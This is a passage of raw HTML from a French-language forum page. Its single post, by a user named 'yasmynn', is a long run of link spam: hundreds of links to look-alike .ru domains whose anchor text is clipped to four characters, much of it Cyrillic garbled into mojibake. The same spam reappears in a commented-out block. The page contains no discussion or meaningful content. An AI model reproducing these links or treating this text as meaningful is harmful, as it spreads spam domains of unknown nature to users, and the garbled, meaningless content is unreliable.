class="postlink">SCAR</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru/shop/24178" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru/shop/67107" target="_blank" class="postlink">ZN-0</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru/shop/181207" target="_blank" class="postlink">Devi</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru/shop/145072" target="_blank" class="postlink">Fibe</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru/shop/69862" target="_blank" class="postlink">Ð¡Ð¾Ð´Ðµ</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru/shop/194477" target="_blank" class="postlink">Timb</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru/shop/145704" target="_blank" class="postlink">SQui</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru/shop/54346" target="_blank" class="postlink">M915</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru/shop/268027" target="_blank" class="postlink">ÐšÑƒÐ´Ñ€</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru/shop/146614" target="_blank" class="postlink">Ð¿Ñ€ÐµÐ´</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru/shop/159184" target="_blank" class="postlink">Myst</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru/shop/612951" target="_blank" class="postlink">Jacq</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru/shop/468246" target="_blank" class="postlink">Ñ…Ð¾Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru/book/241" target="_blank" class="postlink">Ð¿Ñ€Ð¸Ð²</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru/item/241" target="_blank" class="postlink">Blue</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru/shop/144772" target="_blank" class="postlink">poly</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru/shop/103906" target="_blank" class="postlink">ÐÑ€Ñ‚Ð¸</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru/shop/448963" target="_blank" class="postlink">Bead</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru/shop/176230" target="_blank" class="postlink">Ð¾Ñ‚Ð»Ð¸</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru/shop/21577" target="_blank" class="postlink">Disn</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru/shop/100463" target="_blank" class="postlink">ÑƒÐ¿Ð°Ðº</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru/shop/123327" target="_blank" class="postlink">DISC</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru/shop/27342" target="_blank" class="postlink">Ð¥Ð°Ð¾Ñ†</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru/shop/176331" target="_blank" class="postlink">Auto</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru/shop/97967" target="_blank" class="postlink">Vite</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru/shop/108122" target="_blank" class="postlink">Wund</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru/shop/10282" target="_blank" class="postlink">Redm</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru/shop/97997" target="_blank" class="postlink">Bosc</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru/shop/142712" target="_blank" class="postlink">Eman</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru/shop/143920" target="_blank" class="postlink">Iams</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru/shop/147378" target="_blank" class="postlink">Ð ÑƒÐ´Ð°</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru/shop/199327" target="_blank" class="postlink">Ð‘Ð¾Ð±Ñ‹</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru/shop/30698" target="_blank" class="postlink">VIII</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru/shop/378729" target="_blank" class="postlink">West</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru/shop/578994" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru/shop/585672" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru/shop/201110" target="_blank" class="postlink">Ñ€Ð¾Ðº-</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru/shop/204338" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru/shop/580154" target="_blank" class="postlink">Morn</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru/shop/684416" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru/shop/1165751" target="_blank" class="postlink">Ð¸Ð·Ð´Ð°</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru/shop/1165816" target="_blank" class="postlink">ÐšÑ€Ð¾Ñ</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru/shop/1067970" target="_blank" class="postlink">Alex</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru/shop/1167543" target="_blank" class="postlink">Ð¨Ð°Ð¿Ð¸</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru/shop/154425" target="_blank" class="postlink">ozon</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru/shop/153960" target="_blank" class="postlink">Emil</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru/shop/593326" target="_blank" class="postlink">Ñ‚Ð°Ð±Ð»</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru/shop/587221" target="_blank" class="postlink">Jour</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru/shop/124756" target="_blank" class="postlink">Side</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru/shop/1070389" target="_blank" class="postlink">Doug</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru/shop/124574" target="_blank" class="postlink">Marg</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru/shop/80809" target="_blank" class="postlink">Ð“Ð¾Ñ€Ð´</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru/shop/337452" target="_blank" class="postlink">Ð´Ð¾Ð¿Ð¾</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru/shop/508983" target="_blank" class="postlink">Clas</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru/shop/634969" target="_blank" class="postlink">ÐŸÐ°Ð²Ð»</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru/shop/127628" target="_blank" class="postlink">ASET</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru/shop/125910" target="_blank" class="postlink">Acti</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru/shop/173109" target="_blank" class="postlink">Dirk</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru/shop/337354" target="_blank" class="postlink">Ð›Ð°Ð·Ð°</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru/shop/512723" target="_blank" class="postlink">Ð Ð°Ð´Ð·</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru/shop/14170" target="_blank" class="postlink">Ð¡Ð°ÑƒÑ€</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru/shop/1047200" target="_blank" class="postlink">Wolf</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru/shop/1058513" target="_blank" class="postlink">Bruc</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru/shop/1067878" target="_blank" class="postlink">ÑÐ½Ñ†Ð¸</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru/shop/1692258" target="_blank" class="postlink">Ð“Ð¾Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru/shop/1208145" target="_blank" class="postlink">Ð”Ð¾Ð»Ð¶</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru/shop/120661" target="_blank" class="postlink">Bria</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru/shop/1320570" target="_blank" class="postlink">DrWe</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru/shop/1034996" target="_blank" class="postlink">Ñ€Ð¾Ð´Ð¸</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru/shop/1064351" target="_blank" class="postlink">Ð“ÐµÐ¾Ñ€</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru/shop/1406210" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru/shop/1417276" target="_blank" class="postlink">Diox</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru/shop/1432945" target="_blank" class="postlink">Ivan</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru/shop/1448055" target="_blank" class="postlink">Ð¡Ð¾Ð´Ðµ</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru/shop/1487498" target="_blank" class="postlink">Ð¸Ð·Ð´Ð°</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru/shop/172289" target="_blank" class="postlink">Micr</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru/shop/247717" target="_blank" class="postlink">ÑÑ‚ÑƒÐ´</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru/shop/264722" target="_blank" class="postlink">Geor</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru/shop/41025" target="_blank" class="postlink">Ð’Ð¾Ð·Ð½</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru/shop/47784" target="_blank" class="postlink">Ð²Ð¾Ð·Ñ€</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru/shop/398284" target="_blank" class="postlink">Ð‘Ð¸Ñ€ÑŽ</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru/shop/69213" target="_blank" class="postlink">Ð–Ð¾Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru/spice_zakaz/246" target="_blank" class="postlink">MJPE</a></span><span style="text-decoration: underline"><a href="http://spysale.ru/spy_zakaz/246" target="_blank" class="postlink">MJPE</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru/stun_zakaz/246" target="_blank" class="postlink">MJPE</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru/shop/460471" target="_blank" class="postlink">Dead</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru/shop/488388" target="_blank" class="postlink">Ð¿Ñ€Ð¾Ð²</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru/shop/82372" target="_blank" class="postlink">ÐœÑƒÑ€Ð°</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru/shop/83779" target="_blank" class="postlink">ÐœÑƒÑ€Ð°</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru/shop/484662" target="_blank" class="postlink">462-</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru/shop/496437" target="_blank" class="postlink">Ð»Ð¾Ð´Ð¾</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru/shop/1814006" target="_blank" class="postlink">Ð›ÐµÐ½Ð¸</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru/shop/620095" target="_blank" class="postlink">Ñ€Ð¾ÑÐº</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru/shop/619939" target="_blank" class="postlink">Ð“Ð¾Ð»Ð´</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru/shop/266935" target="_blank" class="postlink">ÐšÑ€Ñ‹Ñ</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru/shop/398250" target="_blank" class="postlink">Ð›Ð¸Ð±Ð¸</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru/shop/936153" target="_blank" class="postlink">ÑÐ¾Ñ‡Ð¸</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru/shop/462636" target="_blank" class="postlink">ÐšÐ¾Ñ‡Ðµ</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru/shop/475572" target="_blank" class="postlink">Astr</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="38532"></a><b>yasmynn</b><br><br>Membre<br>Messages: 44419<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="38532"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 44419<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=38532&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e#38532"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Sep 03, 2025 7:06 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=38532&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru/book/241" target="_blank" class="postlink">ÐžÑ‚Ð½Ð¾</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru/plan/241" target="_blank" class="postlink">172.6</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru/lectures/37" target="_blank" class="postlink">Ð½ÐµÐ²Ð¾</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com/blues-under-eyes" target="_blank" class="postlink">Glau</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru/t/479125" target="_blank" class="postlink">Ñ…ÑƒÐ´Ð¾</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru/t/134747" target="_blank" class="postlink">Arab</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru/t/249167" target="_blank" class="postlink">Ð‘Ð¸Ð±Ð»</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru/t/351172" target="_blank" class="postlink">Scot</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru/t/422784" target="_blank" class="postlink">Ñ…ÑƒÐ´Ð¾</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru/t/263922" target="_blank" class="postlink">Mary</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru/t/669066" target="_blank" class="postlink">Ð¡Ð¾Ð´Ðµ</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru/t/343465" target="_blank" class="postlink">3467</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru/t/143403" target="_blank" class="postlink">Tesc</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru/t/167384" target="_blank" class="postlink">Micr</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru/t/836305" target="_blank" class="postlink">Ð¸Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru/t/141480" target="_blank" class="postlink">Tefa</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru/t/397992" target="_blank" class="postlink">Ð¡ÐŸÐ’Ð°</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru/t/227373" target="_blank" class="postlink">Ð›ÑƒÐ±Ñ‡</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru/t/656509" target="_blank" class="postlink">Ð“Ð°Ð½Ñ‡</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru/t/558630" target="_blank" class="postlink">Back</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru/t/675399" target="_blank" class="postlink">Ð“Ð²Ð¸Ñˆ</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru/t/674232" target="_blank" class="postlink">Ð¡ÑƒÑ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru/t/448520" target="_blank" class="postlink">Voic</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru/t/568096" target="_blank" class="postlink">Pont</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru/t/352424" target="_blank" class="postlink">Ð”Ð¼Ð¸Ñ‚</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru/t/558263" target="_blank" class="postlink">Ring</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru/t/559038" target="_blank" class="postlink">Weee</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru/t/138669" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru/t/138715" target="_blank" class="postlink">Nive</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru/t/137843" target="_blank" class="postlink">Rene</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru/t/627430" target="_blank" class="postlink">Chan</a></span><span style="text-decoration: underline"><a href="http://habituate.ru/t/625600" target="_blank" class="postlink">Driv</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru/t/296065" target="_blank" class="postlink">Jack</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru/t/623977" target="_blank" class="postlink">Misb</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru/t/623346" target="_blank" class="postlink">Deep</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru/t/615324" target="_blank" class="postlink">Hiro</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru/t/139541" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru/t/351695" target="_blank" class="postlink">Edwa</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru/t/560953" target="_blank" class="postlink">Patr</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru/t/561685" target="_blank" class="postlink">Gucc</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru/t/552452" target="_blank" class="postlink">Oper</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru/t/396283" target="_blank" class="postlink">Caud</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru/t/565227" target="_blank" class="postlink">Cool</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru/t/659122" target="_blank" class="postlink">Jasi</a></span><span style="text-decoration: underline"><a href="http://handradar.ru/t/561319" target="_blank" class="postlink">Goin</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru/t/137674" target="_blank" class="postlink">Habe</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru/t/175577" target="_blank" class="postlink">Anth</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru/t/300759" target="_blank" class="postlink">ÑƒÐ¿Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru/t/284206" target="_blank" class="postlink">ÐšÐ¾Ñ€Ñ‡</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru/t/299724" target="_blank" class="postlink">ÑÑ‚Ð¸Ñ…</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru/t/566067" target="_blank" class="postlink">Arno</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru/t/302449" target="_blank" class="postlink">Ñ‚Ñ€ÑƒÐ±</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru/t/140710" target="_blank" class="postlink">Ramm</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru/t/179195" target="_blank" class="postlink">Jean</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru/t/284605" target="_blank" class="postlink">Ð¸ÑÑÐ»</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru/t/156041" target="_blank" class="postlink">John</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru/t/177497" target="_blank" class="postlink">Free</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru/t/179563" target="_blank" class="postlink">Ð’ÐµÑ€Ñˆ</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru/t/280789" target="_blank" class="postlink">Ð¿Ð¸ÑÐ°</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru/t/620493" target="_blank" class="postlink">Raja</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru/t/305215" target="_blank" class="postlink">ÐÐ½Ñ‚Ñ€</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru/t/293055" target="_blank" class="postlink">Manu</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru/t/303661" target="_blank" class="postlink">Ð²ÐµÐ³Ðµ</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru/t/601882" target="_blank" class="postlink">Sill</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru/t/602585" target="_blank" class="postlink">Niki</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru/t/602567" target="_blank" class="postlink">Niki</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru/t/606135" target="_blank" class="postlink">Ñ‚ÐµÐ»Ðµ</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru/t/549742" target="_blank" class="postlink">Popu</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru/t/542781" target="_blank" class="postlink">Gerr</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru/t/141025" target="_blank" class="postlink">Espr</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru/t/525656" target="_blank" class="postlink">Chan</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru/t/297136" target="_blank" class="postlink">Ð¿Ð¾ÑÐ·</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru/t/304553" target="_blank" class="postlink">Ñ…Ð°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru/t/304361" target="_blank" class="postlink">Ð—Ð°Ð¹Ñ†</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru/t/304033" target="_blank" class="postlink">Xiao</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru/t/319118" target="_blank" class="postlink">iXBT</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru/t/326968" target="_blank" class="postlink">Fran</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru/t/628627" target="_blank" class="postlink">ohit</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru/t/230731" target="_blank" class="postlink">Agat</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru/t/338185" target="_blank" class="postlink">Mich</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru/t/295273" target="_blank" class="postlink">Loui</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru/t/264766" target="_blank" class="postlink">ÑƒÑÑ‚Ñ€</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru/t/157328" target="_blank" class="postlink">ÐºÐ°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru/t/604119" target="_blank" class="postlink">Swar</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru/t/605154" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru/t/608418" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru/film/241" target="_blank" class="postlink">ÑÐ²Ð¾Ð±</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru/t/604151" target="_blank" class="postlink">Fuxi</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru/t/604293" target="_blank" class="postlink">Ð·Ð°ÐºÐ°</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru/t/611058" target="_blank" class="postlink">Miyo</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru/t/435802" target="_blank" class="postlink">Ð—Ð¸Ð¼Ðµ</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru/t/604088" target="_blank" class="postlink">Swar</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru/t/196141" target="_blank" class="postlink">ÐŸÐ°ÐºÐ¸</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru/t/770468" target="_blank" class="postlink">Will</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru/t/157454" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru/t/194869" target="_blank" class="postlink">saha</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru/t/306095" target="_blank" class="postlink">ÐœÐ¾ÑÐº</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru/t/496859" target="_blank" class="postlink">Ð ÑƒÐ¼Ñ</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru/t/554132" target="_blank" class="postlink">Gabr</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru/t/493833" target="_blank" class="postlink">Ð¨ÐµÑ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru/t/511590" target="_blank" class="postlink">Ð¡ÑÐ¾Ð½</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru/t/292474" target="_blank" class="postlink">ÐÑ„Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru/t/171829" target="_blank" class="postlink">Cant</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru/t/253101" target="_blank" class="postlink">ÐšÐ°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru/t/295687" target="_blank" class="postlink">Jean</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru/t/166625" target="_blank" class="postlink">Ð¡ÑƒÐ»Ðµ</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru/t/293360" target="_blank" class="postlink">Ð´Ñ€ÑƒÐ³</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru/t/281343" target="_blank" class="postlink">ÐÐ»Ñ‚Ñ‹</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru/t/321465" target="_blank" class="postlink">ÐœÐ¾ÑÐº</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru/t/284648" target="_blank" class="postlink">Ð¡Ñ‚Ð°Ñ€</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru/t/166262" target="_blank" class="postlink">Fran</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru/t/245899" target="_blank" class="postlink">Ð²Ð¾Ð¹Ð½</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru/t/296490" target="_blank" class="postlink">Ludo</a></span><span style="text-decoration: underline"><a href="http://landreform.ru/t/466793" target="_blank" class="postlink">Raja</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru/t/296313" target="_blank" class="postlink">ÐšÐ°ÑˆÐº</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru/t/479734" target="_blank" class="postlink">Ð³ÑƒÐ±Ðµ</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru/shop/1159960" target="_blank" class="postlink">Ñ†Ð²ÐµÑ‚</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru/shop/151956" target="_blank" class="postlink">ModD</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru/lase_zakaz/246" target="_blank" class="postlink">MJPE</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru/shop/589158" target="_blank" class="postlink">Ð¼Ð¾Ñ‚Ð¸</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru/shop/1030332" target="_blank" class="postlink">Sams</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru/shop/451713" target="_blank" class="postlink">Nodo</a></span><span style="text-decoration: underline"><a href="http://layabout.ru/shop/99509" target="_blank" class="postlink">SCAR</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru/shop/24178" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru/shop/67107" target="_blank" class="postlink">ZN-0</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru/shop/181207" target="_blank" class="postlink">Devi</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru/shop/145072" target="_blank" class="postlink">Fibe</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru/shop/69862" target="_blank" class="postlink">Ð¡Ð¾Ð´Ðµ</a></span><span 